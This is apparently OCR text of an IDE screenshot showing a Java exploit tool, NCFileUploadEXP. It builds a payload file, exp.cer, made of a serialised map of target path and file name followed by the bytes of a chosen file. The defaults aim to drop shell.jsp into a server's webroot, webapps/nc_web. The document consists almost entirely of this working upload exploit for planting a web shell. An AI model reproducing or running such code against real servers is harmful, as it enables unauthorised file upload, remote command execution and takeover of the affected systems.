 NCFileUploadEXP – NCFileUploadEXP.java
NCFileUploadEXP src com sorry nc NCFileUploadEXP main NCFileUploadEXP Git
1: Project
0: Commit
Pull Requests
7: Structure
2: Favorites
Project
NCFileUploadEXP ~/progr
.idea
artifacts
.gitignore
misc.xml
modules.xml
vcs.xml
workspace.xml
out
src
com.sorry.nc
NCFileUploadEXP
META-INF
NCFileUploadEXP.iml
readme.md
External Libraries
Scratches and Consoles
NCFileUploadEXP.java
1 package com.sorry.nc;
2
3 public class NCFileUploadEXP {
4 @ public static void main(String[] args) throws java.io.IOException {
5 String filename="shell.jsp",targetfilepath="webapps/nc_web";
6 if(args.length <= 0){
7 System.out.println("Plz choose the file u wanna upload\n"
8 +"Usage:java -jar NCFIleUploadEXP.jar [filename] [path] \n"
9 + "if u did not specify the path,it will be upload to webapps/nc_web(the webroot dir)");
10 }else{
11 filename = args[0];
12 if(args.length > 1){
13 targetfilepath = args[1];
14 }
15 java.util.Map metainfo = new java.util.HashMap<>();
16 metainfo.put("TARGET_FILE_PATH",targetfilepath);
17 metainfo.put("FILE_NAME",filename);
18 java.io.ByteArrayOutputStream bout = new java.io.ByteArrayOutputStream();
19 java.io.ObjectOutputStream os = new java.io.ObjectOutputStream(bout);
20 os.writeObject(metainfo);
21 String filepath = System.getProperty("user.dir")+ java.io.File.separator+args[0];
22 //java.io.InputStream is = NCFileUploadEXP.class.getResourceAsStream(filename);
23 java.io.InputStream is = new java.io.BufferedInputStream(new java.io.FileInputStream(filepath));
24 byte[] buf = new byte[1024];
25 int len = 0;
26 while((len=is.read(buf))!= sun.nio.ch.IOStatus.EOF){
27 bout.write(buf, off: 0,len);
28 }
29 java.io.FileOutputStream fileos = new java.io.FileOutputStream( name: "exp.cer");
30 fileos.write(bout.toByteArray());
31 }
32 }
33 }
9: Git 6: Problems TODO Terminal